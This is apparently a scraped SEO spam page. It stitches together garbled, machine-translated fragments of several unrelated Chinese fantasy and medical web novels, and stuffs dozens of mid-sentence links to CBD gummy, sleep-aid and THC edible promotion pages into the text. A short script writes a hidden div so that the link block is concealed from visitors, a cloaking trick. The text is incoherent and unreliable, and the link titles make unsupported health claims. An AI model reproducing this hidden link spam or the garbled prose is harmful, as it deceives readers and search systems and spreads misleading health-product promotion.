<p>Besides, the red shirt on his body was given by her.This blood girl has been doing a lot of evil in recent years, and was hunted down by many sects, so she took refuge in the protection of the demon clan.</p>
<p>Only then did she take a serious look at the opposite apprentice.The slight coldness caused the young man to touch it curiously.</p>
<p>Speaking of this sect, at the beginning of Huai an Town, Susu s words had not been brought to her master.It is fierce.When Yu Liao asked her this for the first time, she noticed the anger in the other person s eyes.</p>
<p>Me too.I don t know either.After speaking, he looked up at her again before continuing I heard what Master said, so I <a href="https://desertgate.ae/DEdzcUHz/guide-of-comprehensive-micro-unlocking-enhanced-a-the-gummies-110-power/">Unlocking the Power of Enhanced Micro Gummies: A Comprehensive Guide</a> probably will be back today.The group followed Chen Xiwei around several corridors, and only then did they see a courtyard behind the main house.</p>
<p>Qin Su stepped forward and gave Suiyin, and the waiter looked at the big handwriting in his hand, and his enthusiasm became even more enthusiastic, and he hurriedly led the people.Actually, it wasn t before, it was her and Tan Su who came here in the previous life.</p>
<p>Susu glanced at the vines that were entwining her wrists, and then at Tan Su.His slightly lowered eyes glanced at the drop of blood on the fingertips.</p>
<p>Blinking his eyelashes a few times, he said softly Master, don <a href="https://desertgate.ae/ElfHaYP/natures-23-gorgeous-sleep-gummies-nights-the-a-natural-restful-bounty-falling-guide-to-with-in-asleep/">Falling Asleep in the Natural: A Guide to Restful Nights with Nature's Bounty Gorgeous Sleep Gummies</a> t <a href="https://desertgate.ae/puuC/fly-in-travel-you--with-companion-the-gummies-74227-can-ultimate-cbd/">The Ultimate Travel Companion: Can You Fly with CBD Gummies in 2025?</a> worry about it, I m fine, it s just a little pain.Mu er, hurry up, this barrier is about to be broken As he said that, he threw a ball of spiritual power with his other hand and went towards Qin Su and the other two.</p>
<p>But the thin young man did not follow the woman s strength.I don <a href="https://desertgate.ae/CnDe/the-cbd-for-the-unleash-potential-of-a-miraculous-healthier-you-62088-benefits-discovering/">Unleash the Potential of CBD: Discovering the Miraculous Benefits for a Healthier You</a> t know whether it was regret that she could not save her sister s life, or regret that she should not have gone down the mountain <a href="https://desertgate.ae/weoLbA/gummies-to-930-adults-unlocking-a-for-comprehensive-c-immunity-guide-vitamin/">Unlocking Immunity: A Comprehensive Guide to Vitamin C Gummies for Adults</a> in the first <a href="https://desertgate.ae/vwEDrLvVEC/gummies-best-picks-top-the-in--43558-anxiety-cbd-for-for/">Top Picks for the Best CBD Gummies for Anxiety in 2025</a> place.</p>
<p>But she still couldn t forgive what her senior brother did.Only he himself can abandon the natural way and cultivate the ruthless way.</p>
<p>The young man pursed the corners of his lips even more under her words, and the eyes in his long and narrow eyes were still slightly lowered, only staring at the cup of tea in front of him.</p>
<p>At this time, it means that you can visualize and prepare to break through the realm of refining the gods.How did Huaiqing know that his father wanted to ask Lin <a href="https://desertgate.ae/PnyLAjHe/bio-gummies-journey-green-cbd-133-with-my-revival-morning/">Morning Revival: My Journey with Bio Green CBD Gummies</a> an Gu Zi ate the food.</p>
<p>If it was an extremely bad thing, wouldn t it just be a channel for Duke Wei to vent A piece of paper is transferred to the border, and it will be at ease.The Tonggong said.Naturally, Xu Qi an was invited.</p>
<p>Two How do you see <a href="https://desertgate.ae/jCt/benefits-relief-44974-cbd-gummies-best-tinnitus-research-and-reviews-discover-the-for/">Discover the Best CBD Gummies for Tinnitus Relief: Reviews, Benefits, and Research</a> it Four If what No.1 said is true, Xu Qi an is obviously capable, but he is willing to be a fast player for many years, which is nothing special.On the way to Yunzhou, apart from bragging with my colleagues, I was bored most of the time and could only practice.</p>
<p>In fact, there are two reasons why Dafeng s subordinate staff has accumulated so far First, the court has fierce party disputes and neglected <a href="https://desertgate.ae/LlyBrX/chaotic-finding-a-in-relaxation-top-reduce-calm-hacks--711-stress-to-world/">Finding Calm in a Chaotic World: Top 6 Relaxation Hacks to Reduce Stress</a> management.People are very familiar with this process, which means acquittal and restoration of official status.</p>
<p>During the process of speaking, Xu Qi an kept observing Princess Huaiqing s face, and <a href="https://desertgate.ae/JQoGzr/of-guide-power-741-a-pure-canna-unlocking-the-gummies-cbd-nature-comprehensive-to/">Unlocking the Power of Nature: A Comprehensive Guide to Pure Canna CBD Gummies</a> if she showed any displeasure or disgust, Xu Qi an would immediately click on it.But because the chicken essence is still being improved and refined, and will be promoted in the <a href="https://desertgate.ae/ypygtfsDJE/guide-and-best-gummies-indica-for-and-cbd-14276-reviews-relaxation-sleep/">best indica cbd gummies for sleep and relaxation reviews and guide</a> future, and then promoted to the sixth rank by taking the opportunity, it cannot leave the capital.</p>
<p>This is a rotten disease in the Yunzhou army.She blamed the Yunzhou army.But the senior notified by my colleagues The little gong The man in <a href="https://desertgate.ae/EQGd/the-power-cbds-benefits-hidden-revealed-gummies-hemp-unleashing-of-6482/">Unleashing the Power of Hemp Gummies: CBD's Hidden Benefits Revealed</a> white nodded Exactly, he informed Si Tianjian two sticks of incense before, saying that there are demon clans here, and I have been outside the courtyard just now.</p>
<p>A gong rushed in aggressively without notification.Xu Qi an said, seeing Chu Caiwei s face immediately collapsed, he added seriously If you can t make it, you won t be able to eat this kind of noodles in the future, and you won t be able to eat better ones Something.</p>
<p>Say.Xu Qi an told Yang Qianhuan about the existence of the unknown warlock, and then asked, Is there something our Si Tianjian is hiding Secret Our Sitianjian Yang Qianhuan asked back with his back.The old king next door helped to grant the seeds.The scene was a little frozen.</p>
<p>After all, if number two was a female boxer, he <a href="https://desertgate.ae/SihvJ/19-comprehensive-the-cbd-gummies-review-truth-vita-vigor-a-unveiling-of/">Unveiling the Truth: A Comprehensive Review of Vigor Vita CBD Gummies</a> would be terrified by now.Maybe it was a moment of playfulness.Li Miaozhen lifted the quilt, shrank in, and fell asleep.</p>
<p>I don t agree with us coming to the Jiaofang Division to have fun.Golden Gong and Jiang Lvzhong, all the way to protect the ministers, work hard Golden Gong Yang Yan, risked all death, led the army Beat the rebels hard, made great achievements in suppressing the rebellion, <a href="https://desertgate.ae/rchAxGW/gummies-a-marjy-texas-products-to-17-in-from-comprehensive-dallas-cbd-cbd-guide-buy/">Buy CBD Gummies: A Comprehensive Guide to CBD Products from Marjy in Dallas, Texas</a> and prevented the rebels from burning, killing and looting, and poisoning the people of Yunzhou.</p>
<p>He should be Uncle Ping Yuan s son, just rush in.Xu Qi an suggested.After waiting for ten days, hey, I really came back to life.</p>
<p>But it s not enough.If the Primordial Spirit is compared to a piece of iron embryo, ordinary warriors can be promoted to the realm of refining gods, which is equivalent to hitting the hammer only once.Conceal it, <a href="https://desertgate.ae/GbHZ/active-584-aches-alleviate-gummies-cbd-discover-with-relief/">Alleviate Aches, Discover Relief with Active CBD Gummies</a> but if Jin Luo sees it, it will be of no benefit to you or me.</p>
<p>py, no, I recommend a book The Fence of the Red Dust , the author Xianmo Meikai is <a href="https://desertgate.ae/rzKCiuj/achieving-sleep-sleep-trusted-comprehensive-078-a-restful-guide-with-gummies-lab/">Achieving Restful Sleep with Trusted Lab Sleep Gummies: A Comprehensive Guide</a> a big sister.Leave four people to stay at the station, and the rest will follow me.</p>
<p>Let the stove reheat these dishes, add this.chicken essence, let s taste it The prince s proposal was approved by his mother and sister.People If I were a robber, then I would definitely ask for money, and this truckload of goods would be my target.</p>
<p>Li Miaozhen lowered his head and took a sip of wine, and immediately began to examine Xu Qi an his aura was restrained, and he couldn t see the depth of his aura, but warriors in the copper skinned and iron skeleton realm occasionally had divine light flashing on their bodies, but this person didn t, at most he was in the realm of refining gods The tiredness in the eyes, the bags under the eyes are swollen, and he <a href="https://desertgate.ae/iiBRdopdxY/finding-gummies-alternative-from-became-how-my-neuropathy-cbd-relief-pain-solution-77807/">Finding Relief from Neuropathy Pain: How CBD Gummies Became My Alternative Solution</a> looks like he has been hollowed out by wine.</p>
<p>When he rushed to the front hall at a very fast speed, he happened to see Zhang Kaitai <a href="https://desertgate.ae/PyafwdHhc/cbd-gummies-unveiling-and-of-ingredients-reviews-the-mysteries-biogenic-0947/">Unveiling the Mysteries of Biogenic CBD Gummies: Ingredients and Reviews</a> pointing <a href="https://desertgate.ae/Dgg/rest-unlocking-nights-better-can-improve-sleep-evergreen--your-help-farms-after-how-84178/">Unlocking Better Sleep: How Evergreen Farms Can Help Improve Your Rest After 45 Nights</a> to the sword and cutting the last paper figurine in half.As for the matter of Jingcha, according to the ancestral system, there is no <a href="https://desertgate.ae/fyZmCZ/guide-comprehensive-7956-a-with-pain-gijlf-can-help-cbd-gummies/">can cbd gummies help with pain a comprehensive guide gijlf</a> need to change it.</p>
<p>Ten taels of silver.Yang Yingying <a href="https://desertgate.ae/BhSq/cbd-gummies-your-unlock-with-potential-energy-8863/">Unlock Your Energy Potential with CBD Gummies</a> turned a deaf ear and did not respond.This kind of lotus flower is extremely weird, it only has six petals, each petal is full and crystal clear, it is a variety he has never seen before.</p>
<p>However, the reputation of the watchmen is indeed very bad, which is due to the fact that the officials pour dirty water day after day and shape the watchmen <a href="https://desertgate.ae/BtNBlaO/reviews-for-gummies-benefits-cbd-men-hemp-and-a-buyers-49224-the-guide-best/">The Best CBD Hemp Gummies for Men: Benefits, Reviews, and a Buyer's Guide</a> into Wei Yuan s eagle claws, doing evil deeds of killing Zhongliang, taking money and breaking the law.Jiang Luzhong sighed Ning Yan, I can only rely on you.</p>
<p>Wei Yuan replied.All the officials withdrew their gazes from Wei Yuan.General Li is worthy of being the saint of Tianzong.</p>
<p>There is no need for Liang Youping to stay there.If Ning Yan hadn t seen your portrait, he wouldn t have realized that the owner of the dog butcher shop is fake.Chu Caiwei sat at the table holding a bowl, first ate a grain of oil residue, nodded in satisfaction, and then couldn t wait to take a sip of the soup.</p>
<p>I don <a href="https://desertgate.ae/JoGv/relieving-for-00677-post-workout-top-smile-stress-recovery-gummies-cbd-with-a/">Relieving Stress with a Smile: Top CBD Gummies for Post Workout Recovery</a> t want to see him.Zhu Guangxiao nodded in agreement.Ordinary doctors can t save him, only the warlocks of Sitianjian can.</p>
<p>Wait another hour, if no rebels attack Baidi City, we will send troops to support the counties and counties.Ask for a monthly pass, huh.It s pretty early.Governor Zhang said with a smile, and left with Jiang Lvzhong.</p>
<p>Governor Zhang will try to find out the real <a href="https://desertgate.ae/wkngmBD/history-of-management-7930-a-brief-cbd-pain-and/">A Brief History of CBD and Pain Management</a> culprit and uphold justice, but he will not hesitate to push Yang Chuannan out to work and gain merit.Master Zhang, how much do you know about Yunzhou Xu Qi an thought it over and said I mean bandits.</p>
<p>They will not be able to come back today.Without Jiang Lvzhong sitting in the station, without the magician s qi watching technique, Mei would not be discovered.</p>
<p>There is no way, the people in charge of the boat will do things if <a href="https://desertgate.ae/XiJDHpuWBU/relief-cbd-the-power-solution-gamechanging-of-menstrual-for-a-unleashing-757/">Unleashing the Power of CBD: A Game-Changing Solution for Menstrual Relief?</a> they have money.They really didn t expect <a href="https://desertgate.ae/qIcCFz/lives-cbd-gummies-are-of-nature-revolutionizing-57426-the-why-unlock-power/">Unlock the Power of Nature: Why CBD Gummies Are Revolutionizing Lives</a> that the two of them could distinguish between winners and losers so easily today after they were evenly matched yesterday.</p>
<p>you let me go down.His suppressed voice was heard next to his ear, which was extremely hot.Squinting his <a href="https://desertgate.ae/HMl/review-experience-cbd-our-the-gummies-honest-and-of-329-rise/">The Rise of CBD Gummies: Our Honest Review and Experience</a> eyes slightly, he lowered his eyes and glanced at the person in his arms, seeing that the woman s face was still as cold and white as porcelain, so he put away his somewhat violent expression.</p>
<p>It s not so ostentatious, it s just telling those who are looking for it that it s here.Only then did she force herself <a href="https://desertgate.ae/BJvu/mystery-effectiveness-understanding-of-potency-unraveling-the-gummies-cbd-815-and/">Unraveling the Mystery of CBD Gummies: Understanding Potency and Effectiveness</a> to believe that Tan Su had really fallen into <a href="https://desertgate.ae/BpxXwKDC/benefits-to-types-power-915-unlocking-a-of-and-comprehensive-usage-guide-cbd-the-gummies/">Unlocking the Power of CBD Gummies: A Comprehensive Guide to Benefits, Types, and Usage</a> a demon.</p>
<p>Yu Liao heard the crisp sound, and felt a little pity in her heart.respect.Yu Liao glanced at the brown sachet bag on his <a href="https://desertgate.ae/ChMkIne/secret-sweet-remedies-78400-nights-restful-to-the-natural-dreams-unlocking-with/">Sweet Dreams: Unlocking the Secret to Restful Nights with Natural Remedies</a> waist, put down the teacup in his hand and stood up after a little thought Then, please, Mr.</p>
<p>In order to change the original way of dying, she diligently pulled the Hehuan Palace <a href="https://desertgate.ae/YkyMFLwD/a-creams-toprated-review-pain-comprehensive-cbd-726-for-the-relief/">The Top-Rated CBD Creams for Pain Relief: A Comprehensive Review</a> to the right path.Except for leaving her.Ah Su, if one day the demon world breaks through our critical gate and disturbs the human world, what will you do She seemed to be <a href="https://desertgate.ae/sBAyr/cbd-guidelines-navigating-facebooks-need-32-advertising-know-you-to-what/">Navigating Facebook's CBD Advertising Guidelines: What You Need to Know</a> sipping tea and chatting casually, but her eyes never left Tan Su s face.</p>
<p>I m here to bring you a cup of tea and snacks before leaving.She turned her eyebrows and <a href="https://desertgate.ae/YJg/review-feedback-the-truth-4164-koi-exposes-gummies-user-uncovering-cbd/">Uncovering the Truth: Koi CBD Gummies Review Exposes User Feedback</a> called her sister sweetly, provoking Qin Su and her elder sister Tan Wan to say that this girl has a sweet mouth.</p>
<p>Do you know the most important thing With a smile on Tan Su s lips, he lowered his gaze to stare at her eyes and said, Master, didn t you want me to win I <a href="https://desertgate.ae/mCFpW/slumber-power-dreams-restful-sweet-gummies-unlocking-12-of-sleep-nights-for-the-ahead-a/">Sweet Dreams Ahead: Unlocking the Power of Sleep Gummies for a Restful Night's Slumber</a> learned something from this challenge.In a few breaths, Gu Jia who was in mid air was finally tortured by the sound of the zither, and he fell to the ground staggeringly in the red clothes.</p>
<p>On the other hand, Tan Su, although born in a family <a href="https://desertgate.ae/hItCPUf/effects-impact-40-of-lasting-a-to-and-cbd-comprehensive-duration-the-gummies-guide/">The Lasting Effects of CBD Gummies: A Comprehensive Guide to Duration and Impact</a> The big family, not to mention the <a href="https://desertgate.ae/dvpI/review-comprehensive-and-50383-mx-feedback-relief-muscle-cbd-usage-user-a-balm-benefits-unleashing-of/">Unleashing Relief: A Comprehensive Review of Muscle MX CBD Balm Benefits, Usage, and User Feedback</a> inner relatives of the sect, even the inner sect branches of the side <a href="https://desertgate.ae/IaksugHJcZ/how-gummies-you-help-speak-voice-can-with-confidence-23773-finding-cbd-your/">Finding Your Voice: How CBD Gummies Can Help You Speak with Confidence</a> lineages have countless relatives.Yu Liao is naturally happy that Meng Xun took it back.</p>
<p>If you don t pay attention, it is easy to think it <a href="https://desertgate.ae/PhrDLbpI/93-bite-the-nights-gummies-with-unlocking-ahead-to-sweet-sleep-secrets-restful-beast-dreams/">Sweet Dreams Ahead: Unlocking the Secrets to Restful Nights with Beast Bite Sleep Gummies</a> is an ordinary spice, but even if you recognize it as a strange fragrance, you can t tell which type of demon it is, because nine out of ten low level demons have such a faint smell.Even if the substitute fighter wins, he won t be counted as his own number of victories.</p>
<p>Participating in the Hairpin Conference, my first intention was to see what this old devil would do, and the second was to see if there were any rookies who were good at the piano.After speaking, Dugu Huai adjusted the order of the bottles of medicine on the little medicine boy s tray, and signaled the little medicine boy to give him the medicines in this order.</p>
<p>Qin Su refused to dodge under his throw, and <a href="https://desertgate.ae/DsfopwmR/advanced-a-enhanced-gummies-6177-wellness-guide-comprehensive-to/">Advanced Gummies: A Comprehensive Guide to Enhanced Wellness</a> let the fine white porcelain teacup fall apart at his feet.When they were about to leave, Yu Liao went to Su Ma er.</p>
<p>Under the hug, Yu Liao s figure was completely embedded in his arms.The sword moves are extremely clean and neat, and <a href="https://desertgate.ae/eKVAf/is-strongwhat-cbdstrong-61407-fullspectrum/"><strong>What is Full-Spectrum CBD?</strong></a> the person is becoming more and more like a sharp sword out of its sheath.</p>
<p>I softened up a little.Yu Liao didn t intend to embarrass her, she blinked her eyes and thought for a moment Yes, but Su Ma er, I want to take her down.The next match was between Gu Jia and Su Yan er.Under Gu Jia s intention, the two had more than a dozen moves.</p>
<p>Not long after, a group of people came down the stone steps leading to the inner gate of Wugou Mountain.Qin Su had noticed her long fingers when she was drinking tea with the master.</p>
<p>Xue Ji covered her shoulder pierced by the sword hole, black devilish energy was overflowing from Sui Yu Liao s sword draw.I thought that <a href="https://desertgate.ae/zEtcMvJ/what-99-a-gummy-cbd-is-mg/">What is a 500mg CBD Gummy?</a> the great defection in the previous world was forced by the situation, but I didn t expect that this world would directly collude with the demons.</p>
<p>What s the meaning of Junior Sister s words Meng Xun was obviously more concerned about this, and asked with a slight <a href="https://desertgate.ae/QqHLLqBq/knew-up-14-you-new-day-existed-solution-never-to-a-the-morning-stiffness-wake-discover/">Wake Up to a New Day: Discover the Morning Stiffness Solution You Never Knew Existed</a> frown.It was still early in Zishi, so Yu Liao searched in every house, even if there was only the previous <a href="https://desertgate.ae/ELlnWgD/11875-unlock-transform-gummies-can-ease-cbd-how-your-relaxation-wellness-routine-pure/">Unlock Relaxation: How Pure Ease CBD Gummies Can Transform Your Wellness Routine</a> gatekeeper in this mansion, he had to find it out first.</p>
<p>They had known each other since they were young.They were childhood sweethearts.Seeing that he smiled brightly, she didn t mean any sarcasm, <a href="https://desertgate.ae/AtX/game-gummies-wellness-of-cbd-50-elevate-unlocking-the-power-your/">Elevate Your Wellness Game: Unlocking the Power of CBD Gummies</a> and she had long admired the <a href="https://desertgate.ae/GAmJS/70964-reduces-strong-inflammationstrong/"><strong>1. Reduces Inflammation</strong></a> cultivators in her father s words, and she didn t dare to do anything wrong when all the people who came to the house were older.</p>
<p>Mrs.Chen looked around the mansion.After the gate, the corridors next to the gate were all black, except for the people present, it <a href="https://desertgate.ae/bxEUYAmv/505-introduction/">Introduction</a> was indeed too quiet.The strong smell of blood in this mansion conceals the aura.</p>
<p>Su Yan er threw something like a firework <a href="https://desertgate.ae/elvH/sweet-dosage-comprehensive-ideal-gummy-guide-cbd-13834-finding-a-to-your-the-spot/">The Sweet Spot: A Comprehensive Guide to Finding Your Ideal CBD Gummy Dosage</a> stick into the sky, and in the next moment, the aura of Yu Liao s two fingertips directly sent it to a higher place.After the two nodded, they jumped up together and stood at the center of the competition between the old Mozun and Yan Shu.</p>
<p>She knew that Susu was definitely not something ordinary people could handle in the scene last night, and what role her mother played in it, she was not perfect enough.Chen Xiwei didn t dare to sleep much at night, and it was another late night, and her heart was once again stirred by the rustling sound from beside her.</p>
<p>As long as the master says, I can do it, and I will try my best to give you whatever you want.Under her words, Su Yan er relaxed her nervous expression, and nodded respectfully towards her master.</p>
<p>She frowned slightly and paused for a while, <a href="https://desertgate.ae/qhyEqonOA/koi-to-soothe-of-power-way-sleep-96-gummies-better-your-unlocking-the-complete-cbd/">Soothe Your Way to Better Sleep: Unlocking the Power of Koi CBD Complete Gummies</a> pinched her palms for a moment, and said again I am with you Senior brother Tan Su, we want to be a Taoist couple.Is it fun Or, you newlywed don t care if your husband lives or dies As he spoke, Gu Jia seemed to have thought of something, and a sense of joy appeared in his eyes out of thin air.</p>
<p>Yu Liao knew that there must be another origin, Su Ziyang s son, Su Mu, also mentioned Gu Jia s parents, and he probably had something to do with the old devil.Master, don t worry, the disciple is fine.Yu Liao responded lightly to him and said that it is fine, Then he said softly to Yan er who was walking over Give the medicine to Xi er in the yard to cook, and give the two bottles of pills to my teacher.</p>
<p>Senior brother Chen Qi said that he would go back to Wugou Mountain after the Hairpin Conference to explain their affairs.Behind him, Su Mu stared motionlessly at the sword in Tan Su s hand.</p>
<p>Huh la la.He stood upright on the spot, his scales collided, and he clasped his fists towards Xu Qi an.Li Miaozhen stopped five feet away from the guard army and said loudly Commander Xu, come and talk.</p>
<p>Governor Zhang resolved the remonstrance without causing trouble.He gestured behind him and pointed to the <a href="https://desertgate.ae/reAka/of-level-87156-of-rise-relaxation-unlocking-a-new-energy-gummies-cbd-and-the/">The Rise of CBD Gummies: Unlocking a New Level of Relaxation and Energy</a> small courtyard ahead.</p>
<p>To be honest, Uncle Ping Yuan is involved in the Sangbo case.What is written on it Er Shi Erlu, people <a href="https://desertgate.ae/vjKCrCK/composition-the-525-benefits-of-and-life-health-gummies-bio-exploring-cbd/">Exploring the Composition and Health Benefits of Bio Life CBD Gummies</a> s fat and people s anointment.</p>
<p>There was no reason for servants to control the master.No way.It is true that Zhu Guangxiao is taciturn, but Not stupid, she analyzed Since she has come here, it means that the ranger general has also come.</p>
<p>Xu Qi an thought for a while, and said, What Master Shenshu paused slightly, as if he didn t hear it, and said indifferently A martial artist tempers himself and uses human power to fight against the power of heaven and earth.If you argue today, I will put you in prison.Wei Yuan lowered his head and did not speak.</p>
<p>Number four said that warlocks have the means to restrain wizards.But Lin an knew that he would never see that smile again.</p>
<p>Zhao Long at <a href="https://desertgate.ae/xqjLEW/-roots-bliss-user-side-reviews-real-gummies-effects-cbd-49-results/">bliss roots cbd gummies reviews 3 real user results side effects</a> the front of the caravan raised his hand and made a gesture, and the bodyguards immediately drew out their weapons, as if they were facing an enemy.The price of B213 is 5,500 taels of silver, and houses of the same level as it are priced at 7,000 taels above.</p>
<p>The Tong Gong dropped the iron ore calmly, <a href="https://desertgate.ae/EMbkW/cbd-for-67085-and-relaxation-gummies-evergreen-farms-try-renewed-sleepless-nights-vitality/">Sleepless Nights? Try Evergreen Farms CBD Gummies for Relaxation and Renewed Vitality</a> pushed Xu Qi an s waist with a scabbard, and gestured with his eyes.After beheading two hundred people in one go, Xinquan didn t continue.</p>
<p>This.All the officials in Qingzhou looked at each other in blank dismay, looking at Yang Gong s back blankly.With good looks and good skills, he is a gentleman.</p>
<p>They didn t understand why he suddenly intercepted the ship.Yunzhou s army is extremely ferocious, they make trouble <a href="https://desertgate.ae/lpE/daily-unlock-of-gummies-a-241-wellness-you-power-the-healthier-cbd/">Unlock a Healthier You: The Power of Daily Wellness CBD Gummies</a> whenever they want, and they are not afraid of death at all.</p>
<p>It is also possible that before the experiment has time, he will be stopped by Monk Hengyuan, causing unpleasant troubles.Xu Qi an didn t want to talk to his aunt, so he went to the table and reached for the pastry, but was slapped away by the beautiful woman, and stared I m talking to you.</p>
<p>Sure enough, it is the kingly way to be both <a href="https://desertgate.ae/JtGh/before-55224-legal-you-cbd-buy--in-gummies-pennsylvania-is/">before you buy is cbd gummies legal in pennsylvania 2025</a> right and left, just like I am caught between Lin an and Huaiqing, I can please both sides, and I can flirt with both sides.He saw the woman exuding a dark green demonic aura, not one of the oirans, but the personal maid of the oiran Mingyan.</p>
<p>Xu Qi an properly showed a surprised expression.Li Miaozhen said frankly I have investigated Mr.Wei Gong, there are a few things I can t understand.</p>
<p>During wartime, the imperial court is temporarily Commander.Since I was a child, I have never left you for more than three days.</p>
<p>Either I am not handsome enough, or she has not yet <a href="https://desertgate.ae/avE/sleep-behind-martha-stewart-the-science-gummies-983/">The Science Behind Martha Stewart Sleep Gummies</a> enlightened.Three times while eating and watching.No psychological pressure.</p>
<p>I plan to go down and have a look.Going down to see Xu Qi an, who has a deep sea phobia, was immediately frightened, especially knowing that there was something strange at the bottom of the well.He paused, and his tone was respectful Confucian sage.</p>
<p>At this time, Xu Qi an noticed a powerful air <a href="https://desertgate.ae/oGyNp/60-science-cbd-the-gummies-behind/">The Science Behind CBD Gummies</a> force landing on the deck, and in order to protect the bearded man from diving to escape, he <a href="https://desertgate.ae/DdPsjwj/the-fiction-truth-in-unraveling-from-312-about-thcfree-gummies-canada-separating-fact-cbd/">Unraveling the Truth About THC-Free CBD Gummies in Canada: Separating Fact from Fiction</a> carried them out of the cabin and came to the deck.Xu <a href="https://desertgate.ae/GERlsfCs/with-99-thc-guide-a-edibles-deeper-restful-a-unlock-to-sleep-nights/">Unlock a Deeper Sleep with THC Edibles: A Guide to Restful Nights</a> Qi an said with emotion.King Yu glanced at him, and shook his head calmly This king has already half retired, it shouldn t be to criticize and slander, <a href="https://desertgate.ae/chmBHZ/to-guide-to-sleep-expert-cbd-32-dreamland-for-off-the-drift-best-gummies/">Drift Off to Dreamland: Expert Guide to the Best CBD Gummies for Sleep</a> tell me, what s going on That being said, there was disapproval and contempt in his eyes.</p>
<p>That village happened to be the one I want to destroy soon.The little bastard just doesn t want us mother and daughter to take advantage of it.</p>
<p>Because this gesture is the professional sign language of the watchman s office, which means ready to act.Then, covering his mouth and nose, he walked to the coffin.</p>
<p>Seeing the dark circles under his eyes deepening day by day, Jiang Lvzhong guessed that this kid might be attacking the realm of refining gods, but he didn t know how many days he had been sick.The old man with gray hair and a pale face cupped his hands with a smile I would like to ask Mr.</p>
<p>Where did the money go Three Through the secret investigation of Si Tianjian, it is found that the youngest disciple of the supervisor is Chu Caiwei, a very beautiful and interesting girl.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 11764
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>He really didn t know this clearly.But Du Heng knew that this girl s medical insurance must be purchased based on their school.Clicking on the system interface that Li Jianwei helped him apply for, there was actually one to be confirmed.</p>
<p>Anyway, his expression was very strange. Du Heng took the initiative and said, I gave your wife some medicine, and we three female <a href="https://desertgate.ae/zcEstkG/58992-of-potency-unveiling-of-balance-gummies-perfect-cbd-mg-future-the/">Perfect Balance of Potency: Unveiling the Future of 500mg CBD Gummies</a> doctors and nurses are here to deliver the baby.Hey, it doesn t seem to be possible. I just checked, it saves me a while.</p>
<p>This was not the best solution. Is there any way Why would the lawyer say this The elegant lady said calmly, <a href="https://desertgate.ae/SQUGXoH/nights-sleep-a-97449-gummies-restful-unlock-sleep-rexall-with/">Unlock a Restful Night's Sleep with Rexall Sleep Gummies</a> If you deny that she said she is allergic to Ligusticum chuanxiong, then how do you explain that she will <a href="https://desertgate.ae/cdSmMbBnSE/664-plus-a-with-comprehensive-guide-gummies-cbd-achieving-restful-melatonin-sleep-fadkk/">achieving restful sleep with cbd plus melatonin gummies a comprehensive guide fadkk</a> stay under observation for half an hour Du Heng was stunned, why didn t he think of this, This.this.I m afraid she will have it. Drug reaction, so I keep them under observation, is that okay Then do you do this kind of observation for all the patients who come to you for treatment Du Heng was stunned again, and then slowly shook his head.</p>
<p>Du Ping was stunned. After a moment, he asked, Is Du Bing s wife okay After all, it took several minutes from Liang Lihai to call you and you to go down.303 Cleansing the Phlegm and Awakening the Mind Zhou Yixian saw that Du Heng didn t say anything more, took the things in his hands, turned around and went outside.</p>
<p>Moreover, Huo Yinhua was the one who joined the company together with her.And on the temples, a few white hairs can be clearly seen.</p>
<p>He is truly young and promising. After packing up his things in a few moments, Pei Jihua ignored the subdued Xia Zhengjiang, holding the bag and waving his hands, Dr.Knowing that Du Heng didn t smoke, he didn t give it to him.</p>
<p>Wang Lili hung the bottle on the nail on the upper edge of the window.At eleven or twelve years old, this level of development is barely acceptable, but <a href="https://desertgate.ae/GsjG/of-8383-holistic-wellness-power-unlocking-for-gummies-the-cbd/">Unlocking the Power of CBD Gummies for Holistic Wellness</a> at nine years old, <a href="https://desertgate.ae/DcJDgpUQ/55383-for-guide-adults-comprehensive-with-krzru-boosting-immune-immunity-gummies-a/">boosting immunity with immune gummies for adults a comprehensive guide krzru</a> this is a bit too much.</p>
<p>And I have been resting for three months, and I am worried about how to pay off the car loan next month.After Du Heng checked the pulse, he reached out and pinched his mouth again, his movements were a little rough.</p>
<p>Du Heng didn t understand Liao Quansheng, so there was nothing embarrassing about it.Because his work was quite special and he often had to eat and drink, the gastritis was not cured and relapsed repeatedly.</p>
<p>Liujunzi Decoction is a medicine that specializes in replenishing the spleen and is also good at treating phlegm.what is it today Wave after wave. Lu Zhongjiang, who was chatting with Yu Haiting, had even more surprise in his eyes.</p>
<p>The clinic started to work normally again, but things became abnormal in the corridor.When he was about to hang up, Du Heng suddenly stopped him, Xiao Gu, you can be my assistant for a day tomorrow.</p>
<p>It was lunch break, and there weren t many students on campus, so it seemed very quiet.What do you think Du Heng turned to ask the two of them, and both of them were silent.</p>
<p>The patient was also embarrassed. After he <a href="https://desertgate.ae/ExJfJJ/cbd-life-gem-hidden-gummies-experience-a-for-blissful-7026-irelands/">Experience Ireland's Hidden Gem: CBD Gummies for a Blissful Life</a> started to pass gas, he couldn t control it.But now he is becoming more and more afraid of going shopping, and every time he wants to buy something directly and go home.</p>
<p>Du Heng handed the clip in his hand Song Jiaying. Song Jiaying was able to become the third in command <a href="https://desertgate.ae/vQFN/the-the-power-rest-what-sets-unlocking-from-the-71995-of-cbd-five-apart/">Unlocking the Power of CBD: What Sets The Five Apart from the Rest</a> in this courtyard.Director <a href="https://desertgate.ae/ybQJkrpX/lungs-6558-reviews-opinions-for-gummies-cbd-benefits-expert-and-best/">best cbd gummies for lungs benefits reviews and expert opinions</a> Zhou still looked aggrieved, as if he was too angry to speak.</p>
<p>Damn, is this the First Hospital of the City that makes you look down upon After Du Heng and Yu Haiting looked at each other, Yu Haiting turned around and started to contact the First City Hospital again.The treatment fee is fifty yuan and the gauze is ten yuan.</p>
<p>but my idea this time is to teach the person who sued me a lesson, so I want to ask Director Xu to go through the formalities for scientific appointment.You are a liar. Not only you are a liar, but all you Chinese medicine <a href="https://desertgate.ae/YRGs/power-reviews-health-wellness-for-cbd-95256-bio-gummies-and-natures-blend/">bio blend cbd gummies reviews natures power for health and wellness</a> doctors are liars.</p>
<p>At this time, Wang Zhi also held a cigarette in his hand, and there was much more smoke in front of him than in front of Tao Litai.And the acquired dementia is caused by factors and emotional stimulation.</p>
